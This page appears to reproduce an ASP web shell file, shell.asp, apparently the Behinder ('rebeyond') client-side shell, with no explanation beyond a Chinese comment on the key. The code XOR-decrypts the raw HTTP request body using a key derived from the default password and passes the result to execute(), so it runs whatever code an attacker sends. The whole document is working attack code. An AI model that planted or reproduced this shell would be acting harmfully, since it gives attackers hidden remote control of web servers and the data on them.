 shell.asp
1 <%
2 Response.CharSet = "UTF-8"
3 k="e45e329feb5d925b" '该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
4 Session("k")=k
5 size=Request.TotalBytes
6 content=Request.BinaryRead(size)
7 For i=1 To size
8 result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
9 Next
10 execute(result)
11 %>
REEBUF